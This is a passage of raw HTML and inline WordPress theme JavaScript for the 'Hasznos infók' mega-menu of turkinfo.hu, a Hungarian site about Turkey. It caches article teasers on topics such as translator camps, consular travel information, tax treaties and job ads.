<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 